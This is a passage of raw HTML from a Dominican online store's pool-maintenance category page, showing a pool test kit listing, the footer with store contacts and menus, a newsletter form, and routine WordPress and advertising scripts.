data-success_message="«TEST KIT OCEAN BLUE» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24001" class="screen-reader-text">
			</span>
<a href="https://compradirecta.do/producto/test_kit_ocean_blue_20231718/" data-id="24001"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><div class="mf-compare-button"><a href="?add_to_compare=24001" data-product_id="24001" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;TEST KIT OCEAN BLUE&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="TEST KIT OCEAN BLUE">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/test_kit_ocean_blue_20231718/">TEST KIT OCEAN BLUE</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>780.00</bdi></span></span>
<div class="footer-button"><a href="?add-to-cart=24001" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24001" data-quantity="1" data-title="TEST KIT OCEAN BLUE" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24001" data-product_sku="195010-C" aria-label="Añadir al carrito: &ldquo;TEST KIT OCEAN BLUE&rdquo;" rel="nofollow" data-success_message="«TEST KIT OCEAN BLUE» se ha añadido a tu carrito"><i class="p-icon icon-bag2" data-rel="tooltip" title="Añadir al carrito"></i><span class="add-to-cart-text">Añadir al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24001" class="screen-reader-text">
			</span>
<div class="action-button"><div class="mf-compare-button"><a href="?add_to_compare=24001" data-product_id="24001" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;TEST KIT OCEAN BLUE&rdquo;" role="button" title="Comparar" data-rel="tooltip" data-product-title="TEST KIT OCEAN BLUE">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Comparar</span>
		</a></div></div></div></div><div class="mf-product-details-hover"><h2 class="woo-loop-product__title"><a href="https://compradirecta.do/producto/test_kit_ocean_blue_20231718/">TEST KIT OCEAN BLUE</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">RD&#36;</span>780.00</bdi></span></span>
</div></div></div></li>
</ul>
</div></div><aside id="primary-sidebar"
       class="widgets-area primary-sidebar col-md-3 col-sm-12 col-xs-12 catalog-sidebar catalog-sidebar">
	<div id="mf_product_categories-1" class="widget woocommerce mf_widget_product_categories"><h4 class="widget-title">Categorías</h4><ul class="product-categories  show-children-only"><li class="mf-back-shop"><a href="https://compradirecta.do/home/">Todas las Categorías</a></li><li class="mf-back-shop "><a href="https://compradirecta.do/categoria-producto/ferreteria/">Ferretería</a></li><li class="mf-back-shop mf-current-tax"><a href="https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/">Mantenimiento De Piscina</a></li></ul></div></aside><!-- #secondary -->


</div></div></div><!-- #content -->
    <footer id="colophon" class="site-footer">
		<nav class="footer-layout footer-layout-1 footer-gray">
		<div class="container">
		<div class="footer-content">
			<div class="footer-info"><div class="info-item"> <div class="info-thumb"><i class="icon-credit-card"></i></div> <div class="info-content"> <h3>Seguridad Garantizada</h3> <p>100% Pago Seguro</p> </div> </div> <div class="info-item-sep"></div> <div class="info-item"> <div class="info-thumb"><i class="icon-sync"></i></div> <div class="info-content"> <h3>Fácil Compra</h3> <p>Más rápido que nunca</p> </div> </div> <div class="info-item-sep"></div> <div class="info-item"> <div class="info-thumb"><i class="icon-gift"></i></div> <div class="info-content"> <h3>Mejores Precios</h3> <p>Precios insuperables</p> </div> </div> <div class="info-item-sep"></div> <div class="info-item"> <div class="info-thumb"><i class="icon-rocket"></i></div> <div class="info-content"> <h3>Entrega a Domicilio</h3> <p>Servicio de delivery</p> </div> </div> <div class="info-item-sep"></div></div>        <div class="footer-widgets columns-4" id="footer-widgets">
			                    <div class="footer-sidebar footer-1">
						<div id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title">Acerca de CompraDirecta</h4><div class="menu-link-1-container"><ul id="menu-link-1" class="menu"><li id="menu-item-27045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27045"><a href="https://compradirecta.do/acerca-de-compradirecta/">Acerca de CompraDirecta</a></li>
<li id="menu-item-27178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27178"><a href="https://compradirecta.do/contacto/">Contacto</a></li>
<li id="menu-item-27177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27177"><a href="https://compradirecta.do/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
<li id="menu-item-27048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27048"><a href="https://compradirecta.do/politica-de-garantias/">Política de Garantías</a></li>
<li id="menu-item-27049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27049"><a href="https://compradirecta.do/politicas-de-transporte-y-manejo/">Políticas de Transporte y Manejo</a></li>
<li id="menu-item-27050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27050"><a href="https://compradirecta.do/politicas-de-cambio-yo-devolucion/">Políticas de cambio y/o Devolución</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-2">
						<div id="nav_menu-8" class="widget widget_nav_menu"><h4 class="widget-title">Mi Cuenta</h4><div class="menu-link-2-container"><ul id="menu-link-2" class="menu"><li id="menu-item-27051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27051"><a href="https://compradirecta.do/woocommerce-pages/my-account/">Registrarse</a></li>
<li id="menu-item-27052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27052"><a href="https://compradirecta.do/woocommerce-pages/my-account/">Acceder a mi cuenta</a></li>
<li id="menu-item-27053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27053"><a href="https://compradirecta.do/woocommerce-pages/my-account/lost-password/">Olvido de contraseña</a></li>
<li id="menu-item-27054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27054"><a href="https://compradirecta.do/woocommerce-pages/cart/">Mi carrito</a></li>
<li id="menu-item-27055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27055"><a href="https://compradirecta.do/woocommerce-pages/my-account/orders/">Mis ordenes</a></li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-3">
						<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Información</h4><div class="textwidget custom-html-widget"><ul>
	<li><i class="fa-solid fa-phone" style="color: #ef4536;"></i> (809) 350-9769</li>
	<li><i class="fa-solid fa-phone" style="color: #ef4536;"></i> (809) 707-6852</li>
	<li><i class="fa-brands fa-whatsapp" style="color: #ef4536;"></i> (829) 423-5471</li>
	<li><i class="fa-solid fa-envelope" style="color: #ef4536;"></i> ventas@compradirecta.do</li>
</ul></div></div>                    </div>
				                    <div class="footer-sidebar footer-4">
						<div id="text-8" class="widget widget_text"><h4 class="widget-title">Newsletter</h4>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.5 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1000" method="post" data-id="1000" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
	<input type="email" name="EMAIL" placeholder="Ingresa tu email" required  class="input-email"/>
</p>
<p>
	<input type="submit" class="suscribir" value="Suscribete" />
</p></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768613760" /><input type="hidden" name="_mc4wp_form_id" value="1000" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div><div id="social-links-widget-1" class="widget social-links-widget social-links"><div class="social-links-list"><a href="https://www.facebook.com/Compradirecta.do.onlinestore/" class="share-facebook tooltip-enable share-social" rel="nofollow" title="Facebook" data-toggle="tooltip" data-placement="top" target="_blank"><i class="social social_facebook"></i></a><a href="https://www.instagram.com/compradirecta.do/" class="share-instagram tooltip-enable share-social" rel="nofollow" title="Instagram" data-toggle="tooltip" data-placement="top" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></a></div></div>                    </div>
				        </div>
		            <div class="footer-links" id="footer-links">
				<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title">Instrumentos Musicales:</h4><div class="menu-link-5-container"><ul id="menu-link-5" class="menu"><li id="menu-item-27062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27062"><a href="https://compradirecta.do/categoria-producto/instrumentos/flautas/">Flautas</a></li>
<li id="menu-item-27063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27063"><a href="https://compradirecta.do/categoria-producto/instrumentos/guitarras-intrumentos/">Guitarras</a></li>
<li id="menu-item-27064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27064"><a href="https://compradirecta.do/categoria-producto/instrumentos/teclados-musica/">Teclados</a></li>
<li id="menu-item-27065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27065"><a href="https://compradirecta.do/categoria-producto/instrumentos/24072019155617wa/">Accesorios</a></li>
</ul></div></div><div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Salud y Bienestar:</h4><div class="menu-link-4-container"><ul id="menu-link-4" class="menu"><li id="menu-item-27059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27059"><a href="https://compradirecta.do/categoria-producto/mini-market/salud_y_bienestar/sin-lactosa-salud_y_bienestar/">Sin Lactosa</a></li>
<li id="menu-item-27060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27060"><a href="https://compradirecta.do/categoria-producto/mini-market/salud_y_bienestar/gluten_free/">Sin Gluten</a></li>
<li id="menu-item-27061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27061"><a href="https://compradirecta.do/categoria-producto/mini-market/salud_y_bienestar/24082020164757uw/">Suplementos</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Escolares y Librería:</h4><div class="menu-link-3-container"><ul id="menu-link-3" class="menu"><li id="menu-item-27056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27056"><a href="https://compradirecta.do/categoria-producto/escolares/loncheras/">Loncheras</a></li>
<li id="menu-item-27057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27057"><a href="https://compradirecta.do/categoria-producto/escolares/08092023013827zj/">Mochilas</a></li>
<li id="menu-item-27058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27058"><a href="https://compradirecta.do/categoria-producto/04102021051729zc/04102021051729kt/">Libros</a></li>
</ul></div></div><div id="nav_menu-9" class="widget widget_nav_menu"><h4 class="widget-title">BBQ&#8217;s</h4><div class="menu-link-6-container"><ul id="menu-link-6" class="menu"><li id="menu-item-27066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27066"><a href="https://compradirecta.do/categoria-producto/hogar/barbacoas/accesorios-bbqs/">Accesorios BBQ&#8217;s</a></li>
<li id="menu-item-27067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27067"><a href="https://compradirecta.do/categoria-producto/hogar/barbacoas/carbon/">Carbón</a></li>
<li id="menu-item-27068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27068"><a href="https://compradirecta.do/categoria-producto/hogar/barbacoas/gas/">Gas</a></li>
</ul></div></div><div id="nav_menu-10" class="widget widget_nav_menu"><h4 class="widget-title">Muebles</h4><div class="menu-link-7-container"><ul id="menu-link-7" class="menu"><li id="menu-item-27214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27214"><a href="https://compradirecta.do/categoria-producto/hogar/06122019111431hv/04052023160708f7/">Baños</a></li>
<li id="menu-item-27215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27215"><a href="https://compradirecta.do/categoria-producto/hogar/06122019111431hv/21062023205636l7/">Dormitorios</a></li>
<li id="menu-item-27216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27216"><a href="https://compradirecta.do/categoria-producto/hogar/06122019111431hv/06122019111431wb/">Exterior</a></li>
</ul></div></div>            </div>
				</div>
		<div class="footer-bottom">
			<div class="row footer-row">
				<div class="col-footer-copyright col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-copyright">© 2016-2024 Compradirecta.do <a href="https://compradirecta.do/terminos-y-condiciones">Términos y Condiciones</a>
Developed by <a href="https://adverweb.com" target="_blank">Adverweb</a></div>				</div>
				<div class="col-footer-payments col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-payments"><ul class="payments"> <li><img class="attachment-full size-full" src="https://compradirecta.do/wp-content/uploads/2023/02/banco-promerica-logo-cd.png" alt="Banco Promerica"></li> <li><img class="attachment-full size-full" src="https://compradirecta.do/wp-content/uploads/2016/12/visa.png" alt=""></li> <li><img class="attachment-full size-full" src="https://compradirecta.do/wp-content/uploads/2016/12/mastercad.png" alt="Mastercard"></li> <li><img class="attachment-full size-full" src="https://compradirecta.do/wp-content/uploads/2017/04/american.png" alt="American Express"></li> <li><img class="attachment-full size-full" src="https://compradirecta.do/wp-content/uploads/2024/05/transfer-CD.png" alt="Transferencia Bancaria"></li> <li><img class="attachment-full size-full" src="https://compradirecta.do/wp-content/uploads/2024/05/deposit-CD.png" alt=""></li> <li><img class="attachment-full size-full" src="https://compradirecta.do/wp-content/uploads/2024/05/azul-CD.png" alt=""></li> </ul></div>				</div>
			</div>
		</div>
	</div>
</nav>    </footer><!-- #colophon -->
	</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/martfury-child\/*","\/wp-content\/themes\/martfury\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woocommerce-adroll-pixel" style="display: none;">
adroll_adv_id = "Y3XVZVZV3RF6XAWWDBYW7X";
adroll_pix_id = "GIFWAM4YJVGGTOJWPECCHS";
adroll_version = "2.0";
	adroll_current_page = "other";
	adroll_currency = "DOP";
	adroll_language = "es_ES";
</div>
<script type="text/javascript" data-adroll="woocommerce-adroll-pixel">
    adroll_adv_id = "Y3XVZVZV3RF6XAWWDBYW7X";
    adroll_pix_id = "GIFWAM4YJVGGTOJWPECCHS";
    adroll_version = "2.0";
	adroll_current_page = "other";
	adroll_currency = "DOP";
	adroll_language = "es_ES";

    (function(w,d,e,o,a){
        w.__adroll_loaded=true;
        w.adroll=w.adroll||[];
        w.adroll.f=['setProperties','identify','track'];
        var roundtripUrl="https://s.adroll.com/j/ADV/roundtrip.js".replace("ADV", adroll_adv_id);
        for(a=0;a<w.adroll.f.length;a++){
            w.adroll[w.adroll.f[a]]=w.adroll[w.adroll.f[a]]||(function(n){return function(){w.adroll.push([n,arguments])}})(w.adroll.f[a])};e=d.createElement('script');o=d.getElementsByTagName('script')[0];e.async=1;e.src=roundtripUrl;o.parentNode.insertBefore(e, o);})(window,document);
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div>
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-shop-by-department-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26805"><a href="/categoria-producto/certificado-de-regalo/">Certificado de regalo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26806"><a href="https://compradirecta.do/categoria-producto/electromestico/">Electrodomésticos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26807"><a href="/categoria-producto/electromestico/">De la cocina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26808"><a href="https://compradirecta.do/categoria-producto/electromestico/balanza-cocina/">Balanza de cocina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26809"><a href="https://compradirecta.do/categoria-producto/electromestico/bebedero/">Bebederos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26810"><a href="https://compradirecta.do/categoria-producto/electromestico/cafeteras-electromestico/">Cafeteras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26811"><a href="https://compradirecta.do/categoria-producto/electromestico/cuchillos/">Cuchillos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26812"><a href="https://compradirecta.do/categoria-producto/electromestico/abridor/">Abridor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26813"><a href="https://compradirecta.do/categoria-producto/electromestico/estufa/">Estufas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26814"><a href="https://compradirecta.do/categoria-producto/electromestico/exprimidor/">Exprimidor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26815"><a href="https://compradirecta.do/categoria-producto/electromestico/10042019102303ve/">Extractores de grasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26816"><a href="https://compradirecta.do/categoria-producto/electromestico/freidora/">Freidora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26817"><a href="/categoria-producto/electromestico/">De la cocina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26818"><a href="https://compradirecta.do/categoria-producto/electromestico/hornos/">Hornos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26819"><a href="https://compradirecta.do/categoria-producto/electromestico/lavaplatos/">Lavaplatos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26820"><a href="https://compradirecta.do/categoria-producto/electromestico/licuadora/">Licuadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26821"><a href="https://compradirecta.do/categoria-producto/electromestico/electrodomesticos-maquina/">Máquina café</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26822"><a href="https://compradirecta.do/categoria-producto/electromestico/maquina-popcorn/">Maquina Pop Corn</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26823"><a href="https://compradirecta.do/categoria-producto/electromestico/maquinas-hielo/">Maquinas De Hielo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26824"><a href="https://compradirecta.do/categoria-producto/electromestico/procesador/">Procesador</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26825"><a href="https://compradirecta.do/categoria-producto/electromestico/rebanadora/">Rebanadora</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26826"><a href="https://compradirecta.do/categoria-producto/electromestico/tostadoras/">Tostadoras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26827"><a href="/categoria-producto/electromestico/">Línea blanca</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26828"><a href="https://compradirecta.do/categoria-producto/electromestico/lavadoras/">Lavadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26829"><a href="https://compradirecta.do/categoria-producto/electromestico/nevera/">Neveras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26830"><a href="https://compradirecta.do/categoria-producto/electromestico/neveras_ejecutivas/">Neveras Ejecutivas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26831"><a href="https://compradirecta.do/categoria-producto/electromestico/aireacondicionado/">Aire Acondicionado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26832"><a href="https://compradirecta.do/categoria-producto/electromestico/aspiradora/">Aspiradoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26833"><a href="/categoria-producto/electromestico/29022024170331gj/">Fábrica de hielo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26834"><a href="/categoria-producto/electromestico/29022024170331lr/">Freezer vertical</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26835"><a href="https://compradirecta.do/categoria-producto/electromestico/secadoras/">Secadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26836"><a href="https://compradirecta.do/categoria-producto/electromestico/vinera/">Vinera</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26837"><a href="/categoria-producto/electromestico/">Línea blanca</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26838"><a href="https://compradirecta.do/categoria-producto/electromestico/hidrolavadora/">Hidrolavadoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26839"><a href="https://compradirecta.do/categoria-producto/electromestico/deshumificadores/">Deshumidificadores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26840"><a href="https://compradirecta.do/categoria-producto/electromestico/enfriador/">Enfriador</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26841"><a href="https://compradirecta.do/categoria-producto/electromestico/esterilizador/">Esterilizador</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26842"><a href="https://compradirecta.do/categoria-producto/electromestico/sopladores/">Sopladores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26843"><a href="https://compradirecta.do/categoria-producto/electromestico/purificador-aire/">Purificador de aire</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26844"><a href="https://compradirecta.do/categoria-producto/electromestico/selladoras/">Selladoras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26845"><a href="https://compradirecta.do/categoria-producto/electromestico/parrillas/">Parrillas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26846"><a href="https://compradirecta.do/categoria-producto/electromestico/planchas/">Planchas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26847"><a href="https://compradirecta.do/categoria-producto/electromestico/abanico/">Abanicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26848"><a href="https://compradirecta.do/categoria-producto/electromestico/abanico/accesorios-abanicos/">Accesorios Abanicos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26849"><a href="https://compradirecta.do/categoria-producto/electromestico/abanico/industrial/">Industriales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26850"><a href="https://compradirecta.do/categoria-producto/electromestico/2206202019210648/">Portatiles</a></li>
